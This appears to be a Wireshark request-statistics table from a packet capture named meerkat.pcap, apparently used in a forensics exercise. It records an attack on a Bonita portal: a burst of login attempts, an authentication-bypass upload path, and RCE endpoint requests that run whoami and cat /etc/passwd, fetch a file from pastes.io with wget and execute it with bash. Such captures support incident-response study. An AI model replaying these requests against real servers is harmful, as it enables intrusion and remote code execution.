 Wireshark · Requests · meerkat.pcap
Topic / Item Count Average Min Val Max Val Rate (ms) Percent Burst Rate Burst Start
HTTP Requests by HTTP Host 142 0,0002 100% 0,0600 854,698
us-east-1.ec2.archive.ubuntu.com 6 0,0000 4,23% 0,0600 854,698
/ubuntu/pool/universe/n/nmap/nmap_7.91%2bdfsg1%2breally7.80%2bdfsg1-2build1_amd64.deb 1 0,0000 16,67% 0,0100 854,706
/ubuntu/pool/universe/n/nmap/nmap-common_7.91%2bdfsg1%2breally7.80%2bdfsg1-2build1_all.deb 1 0,0000 16,67% 0,0100 854,706
/ubuntu/pool/universe/libl/liblinear/liblinear4_2.3.0%2bdfsg-5_amd64.deb 1 0,0000 16,67% 0,0100 854,706
/ubuntu/pool/universe/l/lua-lpeg/lua-lpeg_1.0.2-1_amd64.deb 1 0,0000 16,67% 0,0100 854,706
/ubuntu/pool/main/l/lua5.3/liblua5.3-0_5.3.6-1build1_amd64.deb 1 0,0000 16,67% 0,0100 854,706
/ubuntu/pool/main/l/lapack/libblas3_3.10.0-2ubuntu1_amd64.deb 1 0,0000 16,67% 0,0100 854,698
forela.co.uk:8080 136 0,0002 95,77% 0,0100 100,890
/bonita/portal/homepage 1 0,0000 0,74% 0,0100 101,258
/bonita/loginservice 118 0,0002 86,76% 0,0100 116,943
/bonita/API/portal/page/;i18ntranslation 4 0,0000 2,94% 0,0100 333,895
/bonita/API/portal/page/133;i18ntranslation 1 0,0000 0,74% 0,0100 588,265
/bonita/API/portal/page/132;i18ntranslation 1 0,0000 0,74% 0,0100 562,787
/bonita/API/portal/page/131;i18ntranslation 1 0,0000 0,74% 0,0100 548,249
/bonita/API/portal/page/130;i18ntranslation 1 0,0000 0,74% 0,0100 334,293
/bonita/API/pageUpload;i18ntranslation?action=add 4 0,0000 2,94% 0,0100 333,716
/bonita/API/extension/rce?p=0&c=1&cmd=whoami 1 0,0000 0,74% 0,0100 334,078
/bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 1 0,0000 0,74% 0,0100 562,041
/bonita/API/extension/rce?p=0&c=1&cmd=cat%20/etc/passwd 1 0,0000 0,74% 0,0100 548,039
/bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 1 0,0000 0,74% 0,0100 587,401
/bonita 1 0,0000 0,74% 0,0100 100,890